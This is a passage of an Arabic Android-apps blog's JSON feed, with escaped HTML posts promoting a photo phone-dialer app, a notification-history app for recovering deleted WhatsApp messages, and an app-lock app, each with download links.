style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E- إعادة إصدار معرّف جهة الاتصال أو اسم المستخدم أو رقم الهاتف\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E- القائمة المفضلة لموضوع المتصل {# #} - تخصيص الخلفيات\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E- سمات شاشة معرف المتصل PIP\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E- نصوص عالية الدقة مع شاشة ملونة رائعة\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E- LOVE CALLEUR CHEUDER KEYPAD\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E- تخصيص أو تغيير عرض شاشة الاتصال\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E- تشغيل على الشاشة معطلة أو العرض دون تأخير\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eرابط تحميل التطبيق :\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.judi.dialcolor\" style=\"box-sizing: border-box; color: #194ca9; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-in-out;\"\u003EMy photo phone dialer\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/290100033073368\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/06\/blog-post_57.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/290100033073368"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/290100033073368"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/06\/blog-post_57.html","title":" كيف تضع صورتك في خلفية تطبيق المكالمات في أي هاتف أندرويد ؟ (ستعشق هاتفك)"}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/_pETjFhsFB0\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-4487904903887522148"},"published":{"$t":"2025-06-16T20:48:00.000-07:00"},"updated":{"$t":"2025-06-16T20:48:29.511-07:00"},"title":{"type":"text","$t":"استرجاع الرسائل المحدوفة في تطبيق واتساب بسهولة - مضمونة"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eشرح التطبيق :\u0026nbsp;Notification History\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7e3gAZApFs0uwHtZD_NxBZYEy7xPc_v8XyrCi6AUzq37f3jP8Kw7Hwv9dHFgHPXqVIh3xHz87AmQsqiE6nOk2C5pWd_3zYlgYWpRtfB8ve0RjLaXJdEjZgGQpkNmg91FPI0oRlG3V8pLNEfmIFbUgrS0DG3CzZtpYsX4slYUMcivxNhL4VJNAesDCPPD4\/s512\/unnamed.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"118\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7e3gAZApFs0uwHtZD_NxBZYEy7xPc_v8XyrCi6AUzq37f3jP8Kw7Hwv9dHFgHPXqVIh3xHz87AmQsqiE6nOk2C5pWd_3zYlgYWpRtfB8ve0RjLaXJdEjZgGQpkNmg91FPI0oRlG3V8pLNEfmIFbUgrS0DG3CzZtpYsX4slYUMcivxNhL4VJNAesDCPPD4\/w118-h118\/unnamed.png\" width=\"118\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتم تصميم هذا التطبيق خصيصًا ل\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Eحفظ و\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Eتسجيل\u0026nbsp; الإشعارات والرسائل المنبثقة (توست) التي تظهر، مما يتيح لك تصفحها والبحث فيها لاحقًا حتى في حال حذفها بالخطأ أو فقدانها . كما يمكنك إعداد فلاتر لتجاهل الإشعارات غير المرغوب فيها، بحيث لا يتم حفظها أو ظهورها في القوائم ونتائج البحث.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eتحميل التطبيق من هنا :\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.svprdga.notificationhistory\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENotification History\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمزايا التطبيق:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتخزين الإشعارات المهمة: تصفح الإشعارات المحفوظة في أي وقت.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eجدولة الإشعارات: يمكنك جدولة الإشعارات المستلمة لإعادة عرضها لاحقًا بالنقر المطوّل على أي عنصر في القائمة أو استخدام رمز الساعة في تفاصيل الإشعار.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإدارة الإشعارات بسهولة: لحذف الإشعار، اسحب العنصر إلى اليسار أو اليمين.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإعدادات التطبيق:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإذا لم تظهر الإشعارات، تأكد من منح \"وصول الإشعارات\" للتطبيق في إعدادات Android.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإذا لم يتم تسجيل الرسائل المنبثقة (توست)، تأكد من تفعيل \"إمكانية الوصول\" للتطبيق في إعدادات Android.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eملاحظات هامة:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالتطبيق يقوم بتسجيل المحتوى الذي يتم عرضه بعد تثبيته فقط، ولا يمكنه استرجاع الإشعارات السابقة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبدءًا من الإصدار 2.5.1، يدعم التطبيق عرض وحفظ الصور، الصوتيات، والفيديوهات المستلمة عبر WhatsApp، حتى في حال حذفها. لتفعيل هذه الميزة، يرجى منح إذن الوصول إلى التخزين.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eميزات الإصدار المميز:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eواجهة خالية من الإعلانات.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eدعم كامل للفلاتر المخصصة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعدد غير محدود من الفلاتر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتخصيص نطاق زمني لعرض الإشعارات.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/4487904903887522148\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/06\/blog-post_16.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/4487904903887522148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/4487904903887522148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/06\/blog-post_16.html","title":"استرجاع الرسائل المحدوفة في تطبيق واتساب بسهولة - مضمونة"}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7e3gAZApFs0uwHtZD_NxBZYEy7xPc_v8XyrCi6AUzq37f3jP8Kw7Hwv9dHFgHPXqVIh3xHz87AmQsqiE6nOk2C5pWd_3zYlgYWpRtfB8ve0RjLaXJdEjZgGQpkNmg91FPI0oRlG3V8pLNEfmIFbUgrS0DG3CzZtpYsX4slYUMcivxNhL4VJNAesDCPPD4\/s72-w118-h118-c\/unnamed.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-665037389330338709"},"published":{"$t":"2025-06-11T21:30:00.000-07:00"},"updated":{"$t":"2025-06-11T21:33:24.455-07:00"},"title":{"type":"text","$t":"قفل التطبيقات الذكي  - تطبيق القفل التطبيقات بالنمط و البصمة و قفل الوجه "},"content":{"type":"html","$t":"\u003Cdiv class=\"t8iiQe\" jsslot=\"\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; box-sizing: border-box; color: #5f6368; display: flex; flex-shrink: 0; font-family: Roboto, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; letter-spacing: 0.2px; line-height: inherit; margin: 0px; padding: 24px 32px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"qZhyCf\" style=\"-webkit-tap-highlight-color: transparent; align-items: center; border: 0px; box-sizing: border-box; color: inherit; display: flex; flex-grow: 1; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ch5 class=\"xzVNx\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 1; -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: #202124; display: -webkit-box; fill: rgb(32, 33, 36); font-family: \u0026quot;Google Sans\u0026quot;, Roboto, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 1.375rem; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 500; letter-spacing: 0px; line-height: 1.75rem; margin: 0px; overflow: hidden; padding: 0px; stop-color: rgb(32, 33, 36); vertical-align: baseline;\"\u003Eقفل التطبيقات الذكي\u0026nbsp; - تطبيق القفل التطبيقات بالنمط و البصمة و قفل الوجه\u0026nbsp;\u003C\/h5\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLfZUgzCRdlkqrelsZ2_WMvlIvlgs_jJoWZbfdrE2JCN7khedO-9fX4XzeyNzkAlHFlhjt4VczwXss_ywt2s5IiUJwsBAobJ0lXdNovlmdsCLNSgxm5eNP0gf_s6RXHi7AKuaVK5THVrYKTBBhooDF6nmuR4iVzEUAYGs6Tt6CQdFbSiy0759sJLSoBdw\/s2396\/unnamed.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2130\" data-original-width=\"2396\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLfZUgzCRdlkqrelsZ2_WMvlIvlgs_jJoWZbfdrE2JCN7khedO-9fX4XzeyNzkAlHFlhjt4VczwXss_ywt2s5IiUJwsBAobJ0lXdNovlmdsCLNSgxm5eNP0gf_s6RXHi7AKuaVK5THVrYKTBBhooDF6nmuR4iVzEUAYGs6Tt6CQdFbSiy0759sJLSoBdw\/s320\/unnamed.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"fysCi\" jsname=\"bN97Pc\" jsslot=\"\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; box-sizing: border-box; flex-grow: 1; font-family: Roboto, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; letter-spacing: 0.2px; line-height: inherit; margin: 0px 32px; overflow: scroll; padding: 0px 0px 28px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eيحمي قفل التطبيق خصوصيتك باستخدام\u0026nbsp;\u003Cspan color=\"inherit\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eالقفل بالنمط وبصمة الإصبع وكلمة المرور\u003C\/span\u003E. ضغطة واحدة فقط لقفل التطبيقات وتأمين هاتفك!\u003C\/div\u003E\u003Cdiv style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-weight: inherit;\"\u003Eتحميل التطبيق من متجر بلاي :\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0); font-weight: inherit;\"\u003E \u003C\/span\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=applock.lockapps.fingerprint.password.locker\" target=\"_blank\"\u003E\u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003Eمن هنا\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-weight: inherit;\"\u003Eتحميل التطبيق بصغة apk :\u003C\/span\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0); font-weight: inherit;\"\u003E \u003C\/span\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/app-lock-xlock.ar.uptodown.com\/android\" target=\"_blank\"\u003E\u003Cspan style=\"color: #6aa84f;\"\u003Eمن هنا\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: rgba(0, 0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan color=\"inherit\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E#مع قفل التطبيقات، يمكنك:\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E🛡\u0026nbsp;\u003C\/span\u003E\u003Cu style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eقفل جميع التطبيقات\u003C\/u\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E\u0026nbsp;- اقفل Facebook و WhatsApp و Messenger والمكالمات و Gmail و Snapchat و Play Store وغيرها، قل وداعًا للوصول غير المصرح به وتمتع بحماية الخصوصية!\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E🛡\u0026nbsp;\u003C\/span\u003E\u003Cu style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eإخفاء الصور ومقاطع الفيديو\u003C\/u\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E\u0026nbsp;- يمكنك تشفير المعرض لجعله خزانة للصور. حافظ على ذكرياتك الخاصة في أمان، فلا يمكن لأحد رؤيتها بدون كلمة مرور.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E🛡\u0026nbsp;\u003C\/span\u003E\u003Cu style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eاستخدام أنواع قفل متعددة\u003C\/u\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E\u0026nbsp;- يتوفر القفل بالنمط وبصمة الإصبع. مع مسار رسم نمط غير مرئي، لا يمكن لأحد أن يختلس النظر إلى النمط الخاص بهاتفك.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E🛡\u0026nbsp;\u003C\/span\u003E\u003Cu style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eصورة شخصية للدخيل\u003C\/u\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E\u0026nbsp;- التقط صورًا لأي دخلاء يُدخلون كلمة مرور غير صحيحة.\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan color=\"inherit\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E#لماذا تحتاج إلى قفل التطبيقات؟\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E👉 منع القلق بشأن قيام الآخرين بفحص تطبيقات الوسائط الاجتماعية والرسائل والمكالمات وما إلى ذلك.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E👉 منع أصدقاءك من التطفل عند استعارة هاتفك.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E👉 منع الأطفال من إرسال رسائل الخطأ وإفساد إعدادات النظام والدفع مقابل شراء الألعاب.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E👉 منع القلق بتاتًا بشأن الأشخاص الذين يحاولون قراءة بياناتك الخاصة.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan color=\"inherit\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E#المزيد من ميزات قفل التطبيقات\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E🔐\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"inherit\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; 